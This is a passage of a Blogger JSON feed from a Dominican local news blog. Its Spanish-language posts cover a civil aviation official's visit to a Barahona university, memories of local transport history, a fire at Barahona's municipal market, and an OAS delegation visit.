href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s1080\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1080\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s320\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBARAHONA. – El director general\ndel Instituto Dominicano de Aviación Civil (IDAC), Igor Rodríguez Durán,\nrealizó una visita de cortesía a la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con el propósito de gestionar alianzas estratégicas\norientadas a la formación de capital humano en el área de las ciencias\naeronáuticas.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ERodríguez Durán, acompañado de\nuna comisión técnica del IDAC, fue recibido por el reverendo padre Marco\nAntonio Pérez Pérez, rector de UCATEBA, junto al vicerrector académico, Ing.\nBenjamín Toral, la vicerrectora de Desarrollo, Mtra. Ruddy Medina Calderón, y\nvarios directores departamentales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el encuentro, se llevó a\ncabo un conversatorio enfocado en la identificación de oportunidades conjuntas\npara implementar programas académicos vinculados al sector aeronáutico, en un\ncontexto donde el desarrollo del aeropuerto internacional de Pedernales —cuya\nentrega está prevista para el verano del próximo año— y el ya existente\naeropuerto de Barahona, demandan personal calificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El IDAC tiene el compromiso de\nformar el recurso humano que operará en estas infraestructuras estratégicas.\nPor eso estamos aquí: UCATEBA cuenta con el entorno, la disciplina\ninstitucional y la capacidad académica para contribuir a esa misión”, expresó\nRodríguez Durán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, valoró positivamente\nlas condiciones físicas, el orden y la vocación de servicio que identificó en\nla comunidad universitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Queremos que los jóvenes del sur\ntengan acceso a una formación de calidad en el área aeronáutica, y que este\nespacio se convierta en una puerta de entrada a nuevas oportunidades de desarrollo\nprofesional”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reverendo padre Marco Antonio\nPérez agradeció la visita y destacó el valor de establecer vínculos con\ninstituciones públicas que apuestan al desarrollo integral del país. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Para UCATEBA, este acercamiento\nrepresenta una oportunidad para seguir aportando a la transformación de la\nregión a través de la educación. Estamos dispuestos a colaborar en todo lo que\ncontribuya a elevar el potencial de nuestra gente”, manifestó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEsta visita marca un paso\nimportante en la articulación de futuras acciones entre el IDAC y UCATEBA, que\nbuscan fortalecer el ecosistema educativo y profesional en el área de la\naviación civil en el sur del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7622810839060965078\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html","title":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s72-c\/FOTO%20UCATEBA,%2023-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5053368336108998456"},"published":{"$t":"2025-05-05T17:16:00.000-07:00"},"updated":{"$t":"2025-05-05T17:16:00.009-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RESEÑA"}],"title":{"type":"text","$t":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s720\/BIENVENIDO%20HEREDIA.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s320\/BIENVENIDO%20HEREDIA.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E¡Saludos amigos barahoneros!\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon la intención de reconstruir\nun poco la historia del transporte de pasajeros y de carga en nuestra ciudad\ndesde finales de los años 60 hasta nuestros días, quiero compartir en esta\npágina las cosas que aún conservo en la memoria, sobre lo que vi y viví en ese\nproceso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELo primero que debo reseñar es\nque los primeros vehículos de cuatro ruedas que se movilizaron en Barahona, se\nsupone llegaron en el primer cuarto del siglo 20 (del 1917 al 1919) de la mano\nde los ejecutivos del Ingenio Barahona, cuando el pueblo apenas tenía\ncallejuelas y callejones de tierra y piedras sueltas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMi memoria aún registra como\nvehículos de carga a mulos, caballos, burros y carretillas hechas con madera y\nruedas de hierro (no sé dónde vendían esas ruedas o dónde y quién las\nfabricaba). Esas carretillas eran empujadas por hombres, desde los mercados y\nalmacenes hasta los diferentes barrios, para hacer la entrega de las mercancías\nencargadas. (Fuertes y debiluchos hombres).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién recuerdo las carretas de\nmadera, cuyas ruedas eran de hierro y madera, haladas por caballos o mulos,\nanimales que sufrían indescifrables maltratos, porque además de llevar la\ncarga, tenían que transportar al conductor y, en ocasiones al dueño de la\nmercancía encargada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn el caso del burro,\ntransportaba mercancía en árganas o cerones colgando de ambos lados, y en el\nlomo, se transportaba el dueño del animal. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn todos los casos, carretas\nhaladas por animales, carretillas empujadas por hombre y animales, los\ntransportes de las cargas eran llevados lloviera, tronara o venteara y sin\nimportar que tuvieran que atravesar calles en mal estado, o que fuese una\nelevada o empinada cuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon el transcurrir del tiempo, algunos\npadres de familia fueron adquiriendo carros y camionetas usados para buscarse\nla comida llevando mercancías hacia los barrios, incluyendo el Batey Central,\nque hasta hace pocos años fue un barrio de Barahona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E--Seguiré escribiendo mis\nrecuerdos en los próximos días, cualquier dato que puedan compartir por esta\nvía, sería un gran aporte para los barahoneros, porque también trataré de\nreseñar lo relativo al transporte de pasajeros de esa época, tanto a la Capital\ndominicana como hacia los municipios, distritos, secciones y parajes de la\nregión Suroeste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5053368336108998456\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html","title":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s72-c\/BIENVENIDO%20HEREDIA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3270252677451054046"},"published":{"$t":"2025-04-29T10:26:00.000-07:00"},"updated":{"$t":"2025-04-29T10:26:57.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Barahona: Fuego en mercado afectó 6 locales y una casa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003ELa plaza municipal “vuelve” a incendiarse a poco más de 30 años del primero y más de 20 del segundo, una señal de que se requiere uno nuevo\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003E\u0026nbsp;Por Redacción Lupa del Sur\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio.jpg\" style=\"background-color: white; color: #24c0fd; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: 0.3s;\"\u003E\u003Cimg height=\"343\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio-700x375.jpg\" style=\"border: 0px; max-width: 100%; outline: 0px; position: relative; transition: 0.3s;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; text-align: left;\"\u003EPor Benny Rodríguez\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EVarias unidades del Cuerpo de\nBomberos de Barahona (CBB), asistidos por sus colegas de Paraíso y Vicente\nNoble, pudieron sofocar un incendio originado entre 5:30 y 6:00 de la mañana de\neste martes en el mercado municipal de este municipio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste es el tercer siniestro ocurrido en el mercado local, ya que hace más de 30\naños del primer incendio y 20 del segundo, pero la plaza pública en donde de\ntoda la región acude a abastecerse o comprar alimentos sigue en la misma\nsituación “arrabalizado” sin concretarse la construcción de uno nuevo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl lugar del siniestro se presentó el alcalde municipal, Mictor Emilio\nFernández de la Cruz, quien informó que el fuego está bajo el control de los\nbomberos del municipio, con la asistencia de sus colegas de Paraíso y de\nVicente Noble.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFernández de la Cruz, informó que entre cinco y seis casillas (casetas)\nresultaron afectadas por las llamas, así como una de las viviendas, que\ncalifica como “improvisadas” que han sido construidas al interior de la plaza\npública que, también, fue devorada por las llamas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Todo está bajo control. Gracias a Dios no hubo pérdidas de vidas humanas ni\npersonas heridas y los bomberos actuaron con mucha diligencia para controlar\nlas llamas del incendio”, dijo el alcalde a #LaLupadelSur al abordarlo en las\ninmediaciones del siniestro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna señal de algo grande\u003Cbr \/\u003E\nEl expresidente y actual tesorero de la Asociación de Comerciantes del Mercado\nPúblico de Barahona, José –Arin- Féliz, dijo que este tercer incendio es una\nseñal de que “algo grande” pudiera ocurrir en caso de que no se construya una\nnueva plaza municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDijo que el evento ocurrido desde las primeras horas de la mañana de este\nmartes si se produce en otra área de la plaza pública, pudiese sido otra la\nhistoria que se estuviera contando, con, a lo mejor –dice- reportes de víctimas\no una situación de mayor magnitud.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el también dirigente de la Cámara de comercio de Barahona\n(CCB), dijo que se hace urgente que las autoridades municipales y el gobierno\ncentral entiendan de una vez la imperiosa necesidad de que se inicie la\nconstrucción de un nuevo mercado para Barahona.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe pasó al Mived\u003Cbr \/\u003E\nSobre la construcción de un nuevo mercado el síndico Fernández de la Cruz,\nreveló están muy avanzadas las gestiones para edificar uno nuevo, pero que el\nmismo sería llevado a otro lugar y no dejarlo en donde opera el actual como\npide el comercio organizado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl alcalde, como un elemento de avance para que, a su juicio, inicie a la mayor\nbrevedad a construirse un nuevo mercado, es el hecho de que la obra ha sido\npasada del Ministerio de Obras Públicas y Comunicaciones (Mocp) al Ministerio\nde la Vivienda y Edificaciones (MIVED).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Nosotros tenemos eso como prioridad porque el presidente nos dejó tareas la\núltima vez que vino aquí (Barahona) y conjuntamente con la comisión que estamos\ntrabajando eso fuimos al Ministerio de Economía, Planificación y Desarrollo\n(MEPyD), ya estamos identificado los terrenos, los cuales ya tenemos ubicados”,\nreveló.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el ejecutivo municipal, dijo que el próximo paso sería el\nlevantamiento del terreno identificado para iniciar allí la construcción del\nnuevo mercado municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe igual modo, dijo que se reúnen con el comercio que opera en el mercado, con\nrepresentantes del empresariado, “porque la idea no es hacer una plaza local,\nsino regional, descartando la idea de levantar la obra en el lugar en donde se\nencuentra el actual”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndicó que la ciudad crece hacia el norte, dejando entrever que el terreno\nubicado y en donde se levantaría un nuevo mercado sería potencialmente en esta\nárea de la ciudad, el cual tendría mayor categoría dada la importancia de esta\nlocalidad en donde convergen, además, Pedernales, Bahoruco e Independencia.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nHace 3 años del primer palazo\u003Cbr \/\u003E\nHace casi tres años, desde aquel 26 de octubre de 2022, cuando el presidente de\nla República, Luis Abinader, dio el primer palazo para construir un nuevo\nmercado en el municipio Barahona, dado el nivel de suciedad en que se encuentra\nel actual, una situación que afecta, incluso, a moradores del área adyacente a\nla plaza. La comunidad local y regional se abastece de productos básicos en\nmedio del hedor.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSe informó (cuando se dio el primer plazo), que se trataba de una primera\netapa, cuyo costo inicial sería de 187 millones de pesos, a casi 3 después, en\nuna visita con motivo de las navidades el pasado diciembre, el presidente\nAbinader informó se estaba en fase de diseño.\u003Cbr \/\u003E\nMientras las autoridades locales y nacionales vacilan para iniciar la\nconstrucción de un nuevo mercado, habitantes de esta localidad, así como de la\nregión, adquieren productos en condiciones de higiene y de salubridad\ncuestionables, situación que pone en riesgo la salud de la población.\u003Cbr \/\u003E\nBasuras en las principales entradas, vegetales podridos, cloacas abiertas,\nalimentos en el suelo mezclados con lodo, charcos por doquier y personas\ndesesperadas por la situación, es lo que arropa el mercado, ubicado en la\nintersección de las calles Colón con María Montés.\u003Cbr \/\u003E\nEs, por esa razón, que se requiere con urgencia y a la mayor brevedad que se\ninicie a construir un nuevo espacio municipal en donde, tanto compradores como\nvendedores estén con dignidad, sobre todo, se garantice la salud de la\nciudadanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3270252677451054046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html","title":"Barahona: Fuego en mercado afectó 6 locales y una casa"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1433935245720999901"},"published":{"$t":"2025-04-29T10:12:00.000-07:00"},"updated":{"$t":"2025-04-29T10:12:05.330-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s3964\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2701\" data-original-width=\"3964\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s320\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EVilla Central, Barahona.– La\nUniversidad Católica Tecnológica de Barahona (UCATEBA) recibió este lunes 28 de\nabril una visita de cortesía de una delegación de la Organización de Estados\nAmericanos (OEA) y del Ministerio de Industria, Comercio y MIPyMES (MICM), como\nparte de las iniciativas de colaboración para fortalecer el sector de las\npequeñas y medianas empresas de la región.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl encuentro, realizado de 9:00 a\n10:00 de la mañana en el Salón de la Rectoría, estuvo encabezado por el\nreverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA; el Dr. Esteban\nde la Torre, embajador de la OEA en República Dominicana; el Dr. Jorge Morales\nPaulino, viceministro de Fomento a las MIPyMES del MICM; y el Dr. Elmer\nGonzález Cavallo, director de Servicio de Apoyo a las MIPyMES del MICM.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el acto, el rector de la\nUCATEBA pronunció palabras de bienvenida, seguido de las intervenciones del\nembajador de la OEA y de las autoridades del MICM. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPosteriormente, Verónica\nSamaniego, de la Oficina de la Secretaría General de la OEA en República\nDominicana, y Yildalina Tatem, del Comité de Expertas del Mecanismo de\nSeguimiento de la Convención de Belém do Pará (MESECVI), presentaron las\niniciativas conjuntas OEA-MICM-UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn sus intervenciones, las\nautoridades reafirmaron su compromiso de trabajar en alianza para impulsar el\ndesarrollo de las MIPyMES, promover el emprendimiento, y fomentar la inclusión\ny equidad de género como motores fundamentales del progreso económico y social\nen la región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAdemás de las autoridades\nmencionadas, participaron en la actividad el ingeniero Benjamín Toral,\nvicerrector académico de la UCATEBA; la maestra Ruddy Medina Calderón,\nvicerrectora de Desarrollo; la maestra Yohanna Urbáez Castro, vicerrectora\nadministrativa; maestro Wellington Omar Sánchez, director de Innovación,\nEmprendimiento y Proyectos; licenciado Jhanfri Feliz, director de Relaciones\nInternacionales; licenciado Solimar Betances, director de Relaciones Públicas y\nComunicaciones; Antonio Garabito, director regional Enriquillo del MICM; Wilson\nRamírez, supervisor del MICM, entre otros invitados especiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa jornada concluyó con un\nintercambio de propuestas de cooperación y la formulación de acuerdos\npreliminares para futuros proyectos conjuntos, seguido de palabras de\nagradecimiento por parte del rector de la UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1433935245720999901\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html","title":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s72-c\/FOTO%20UCATEBA,%2029-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3402579417397501935"},"published":{"$t":"2025-04-28T11:13:00.000-07:00"},"updated":{"$t":"2025-04-28T11:13:29.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Religión"}],"title":{"type":"text","$t":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 